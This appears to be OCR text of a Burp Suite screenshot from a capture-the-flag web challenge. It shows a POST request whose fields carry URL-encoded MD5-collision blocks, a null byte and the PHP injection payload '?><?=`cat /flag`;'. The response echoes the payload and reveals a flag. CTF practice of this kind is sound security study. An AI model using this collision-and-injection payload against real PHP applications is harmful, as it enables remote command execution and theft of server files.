 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST http://101.43.190.199:28005/ HTTP/1.1
2 Host: 101.43.190.199:28005
3 Content-Length: 358
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://101.43.190.199:28005
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://101.43.190.199:28005/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ctfer1=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C
0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%
D5%5D%83%60%FB_%07%FE%A2&ctfer2=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C
0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U
%5D%83%60%FB_%07%FE%A2&ctfer3=115%00&ctfer4=?><?=`cat /flag`;
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #007700">,</span>
<span style="color: #0000BB">$code</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
<span style="color: #0000BB">$code&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">str_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"."</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">"hacker????"</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$code</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
<span style="color: #0000BB">$code</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
<span style="color: #0000BB">$code</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
<span style="color: #DD0000">"115!!!&nbsp;&nbsp;"</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span>
<span style="color: #DD0000">"error.&nbsp;wwww~&nbsp;&nbsp;&n
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}{<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(</span>
<span style="color: #DD0000">"error.&nbsp;&nbsp;&nbsp;"</span
<span style="color: #007700">);<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code>
?><?=`cat /flag`;
13 flag{343a377a-e49d-49ad-8e29-b3e2f8c8b58b}
14 115!!!
Search... 0 matches
Done